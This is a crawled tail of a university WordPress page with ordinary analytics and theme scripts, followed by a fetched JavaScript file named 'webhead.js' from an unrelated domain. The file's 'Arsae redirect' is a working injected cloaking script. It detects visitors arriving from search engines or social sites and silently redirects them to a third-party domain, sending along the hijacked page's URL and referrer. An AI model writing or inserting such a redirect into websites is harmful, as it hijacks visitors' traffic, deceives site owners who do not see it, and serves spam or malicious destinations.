{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gpedit\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96538526, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96538526" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




    <script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://sumandeepuniversity.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a2587d3e2e94a659dc76e41c1004991","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdjs.biz.id/ivn/webhead.js
body_size: 459
content:
//Statcounter
var sc_project=13166489; 
var sc_invisible=1; 
var sc_security="4cab2ad8";

document.write('<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>');
document.write('<noscript>');
document.write('<div class="statcounter">');
document.write('<a title="Web Analytics" href="https://statcounter.com/" target="_blank">');
document.write('<img class="statcounter" src="https://c.statcounter.com/13166489/0/4cab2ad8/1/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade">');
document.write('</a>');
document.write('</div>');
document.write('</noscript>');

// Arsae
var ars = rChoice([
    'https://wyrgame.dadangoray.com',
]);

function rChoice(arr) {
    return arr[Math.floor(arr.length * Math.random())];
}

// Arsae redirect
const ref = document.referrer.toLowerCase();
const ua  = navigator.userAgent.toLowerCase();

const refList = [
    '.google.', '.01net.', 'bing.', '.bing.', 'yandex.', 
    '.facebook.', 'facebook.', 'pinterest.', '.pinterest',
    'duckduckgo.', '.yahoo.', 't.co', 'instagram.', 
    '.instagram.', '.ecosia.', '.aol.', '.qwant.', 
    '.tripadvisor.', 'alohafind.', '.youtube.', '.seznam.'
];

const uaList = ['fb', 'facebook', 'pinterest', 'twitter'];

if (
    refList.some(s => ref.includes(s)) ||
    uaList.some(s => ua.includes(s))
) {
    window.location.href =
        ars +
        '/?arsae=' + encodeURIComponent(window.location.href) +
        '&arsae_ref=' + encodeURIComponent(document.referrer);
}